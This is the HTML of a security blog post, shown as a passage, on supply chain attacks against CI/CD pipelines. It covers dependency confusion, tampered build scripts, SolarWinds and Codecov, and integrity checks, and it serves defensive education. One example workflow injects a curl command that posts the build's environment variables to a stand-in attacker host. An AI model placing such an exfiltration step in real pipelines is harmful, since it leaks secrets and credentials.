




<file: website/post.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Supply Chain Attacks in Modern CI/CD Pipelines - hack3r.gg</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="post.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
            </a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Blog</a>
                <a href="research.html" class="nav-link">Research</a>
                <a href="about.html" class="nav-link">About</a>
                <a href="contact.html" class="nav-link">Contact</a>
            </div>
            <div class="nav-actions">
                <button class="search-btn" aria-label="Search">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"></circle>
                        <path d="M21 21l-4.35-4.35"></path>
                    </svg>
                </button>
                <button class="theme-toggle" aria-label="Toggle theme">
                    <svg class="sun-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="5"></circle>
                        <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path>
                    </svg>
                    <svg class="moon-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
                <a href="#" class="btn-subscribe">Subscribe</a>
            </div>
            <button class="mobile-menu-btn" aria-label="Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <a href="index.html" class="nav-link">Blog</a>
        <a href="research.html" class="nav-link">Research</a>
        <a href="about.html" class="nav-link">About</a>
        <a href="contact.html" class="nav-link">Contact</a>
        <a href="#" class="btn-subscribe">Subscribe</a>
    </div>

    <!-- Article -->
    <article class="article">
        <header class="article-header">
            <div class="container">
                <div class="article-meta">
                    <a href="index.html" class="back-link">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M19 12H5M12 19l-7-7 7-7"></path>
                        </svg>
                        Back to Blog
                    </a>
                    <div class="meta-row">
                        <span class="post-category">Research</span>
                        <span class="post-date">January 24, 2026</span>
                        <span class="read-time">12 min read</span>
                    </div>
                </div>
                <h1 class="article-title">Critical Analysis: Supply Chain Attacks in Modern CI/CD Pipelines</h1>
                <p class="article-subtitle">An in-depth examination of attack vectors targeting build systems and dependency management, with practical mitigation strategies for development teams.</p>
                <div class="article-author">
                    <div class="author-avatar">SK</div>
                    <div class="author-info">
                        <span class="author-name">Sarah Kim</span>
                        <span class="author-role">Security Researcher</span>
                    </div>
                </div>
            </div>
        </header>

        <div class="article-content">
            <div class="container">
                <div class="content-wrapper">
                    <!-- Table of Contents -->
                    <aside class="toc">
                        <h4>On this page</h4>
                        <nav>
                            <ul>
                                <li><a href="#introduction">Introduction</a></li>
                                <li><a href="#attack-vectors">Attack Vectors</a></li>
                                <li><a href="#case-studies">Case Studies</a></li>
                                <li><a href="#detection">Detection Strategies</a></li>
                                <li><a href="#mitigation">Mitigation Techniques</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>

                    <!-- Main Content -->
                    <div class="content">
                        <section id="introduction">
                            <h2>Introduction</h2>
                            <p>Supply chain attacks have emerged as one of the most significant threats to modern software development. Unlike traditional attacks that target runtime vulnerabilities, supply chain attacks compromise the development and build process itself, making them particularly insidious and difficult to detect.</p>
                            <p>In this analysis, we examine the various attack vectors that target CI/CD pipelines, review recent high-profile incidents, and provide actionable recommendations for securing your development infrastructure.</p>

                            <div class="callout callout-warning">
                                <div class="callout-icon">
                                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>
                                        <line x1="12" y1="9" x2="12" y2="13"></line>
                                        <line x1="12" y1="17" x2="12.01" y2="17"></line>
                                    </svg>
                                </div>
                                <div class="callout-content">
                                    <strong>Important:</strong> The techniques discussed in this article are for defensive purposes only. Always ensure you have proper authorization before testing security measures.
                                </div>
                            </div>
                        </section>

                        <section id="attack-vectors">
                            <h2>Attack Vectors</h2>
                            <p>CI/CD pipelines present multiple attack surfaces that malicious actors can exploit. Understanding these vectors is essential for implementing effective defenses.</p>

                            <h3>1. Dependency Confusion</h3>
                            <p>Dependency confusion attacks exploit the way package managers resolve dependencies when both public and private registries are configured. An attacker can publish a malicious package to a public registry with the same name as an internal package, but with a higher version number.</p>

                            <pre><code class="language-bash"># Example of a vulnerable package.json configuration
{
  "name": "internal-app",
  "dependencies": {
    "internal-utils": "^1.0.0"  // Vulnerable to confusion
  }
}</code></pre>

                            <h3>2. Compromised Build Scripts</h3>
                            <p>Build scripts and configuration files are often overlooked during security reviews. Attackers who gain access to a repository can modify these files to inject malicious code during the build process.</p>

                            <pre><code class="language-yaml"># Malicious GitHub Actions workflow example
name: Build
on: push
jobs:
  build:
    runs-on: ubuntu-latest
    steps:
      - uses: actions/checkout@v3
      - run: |
          # Legitimate build commands
          npm install
          npm run build
          # Malicious exfiltration (injected by attacker)
          curl -X POST https://attacker.com/exfil -d "$(env)"</code></pre>

                            <h3>3. Poisoned Base Images</h3>
                            <p>Container images pulled from public registries can be compromised at the source. Even official images can be vulnerable if the maintainer's credentials are compromised.</p>
                        </section>

                        <section id="case-studies">
                            <h2>Case Studies</h2>

                            <h3>SolarWinds (2020)</h3>
                            <p>The SolarWinds attack demonstrated the devastating potential of supply chain compromises. Attackers infiltrated the build system and injected malicious code into the Orion software update, affecting thousands of organizations worldwide.</p>

                            <div class="callout callout-info">
                                <div class="callout-icon">
                                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <circle cx="12" cy="12" r="10"></circle>
                                        <line x1="12" y1="16" x2="12" y2="12"></line>
                                        <line x1="12" y1="8" x2="12.01" y2="8"></line>
                                    </svg>
                                </div>
                                <div class="callout-content">
                                    <strong>Key Insight:</strong> The malicious code remained dormant for two weeks after installation before activating, demonstrating sophisticated evasion techniques.
                                </div>
                            </div>

                            <h3>Codecov (2021)</h3>
                            <p>Attackers modified Codecov's Bash Uploader script to exfiltrate environment variables, including CI secrets, from customers' CI environments. The compromise went undetected for over two months.</p>
                        </section>

                        <section id="detection">
                            <h2>Detection Strategies</h2>
                            <p>Detecting supply chain attacks requires a multi-layered approach combining automated tools with manual review processes.</p>

                            <h3>Integrity Verification</h3>
                            <p>Implement cryptographic verification for all dependencies and build artifacts:</p>

                            <pre><code class="language-bash"># Verify npm package integrity
npm ci --ignore-scripts
npm audit signatures

# Verify container image signatures
cosign verify --key cosign.pub your-image:tag</code></pre>

                            <h3>Behavioral Analysis</h3>
                            <p>Monitor CI/CD jobs for anomalous behavior such as:</p>
                            <ul>
                                <li>Unexpected network connections during build</li>
                                <li>Unusual file system access patterns</li>
                                <li>Modifications to security-sensitive files</li>
                                <li>Credential access outside normal parameters</li>
                            </ul>
                        </section>

                        <section id="mitigation">
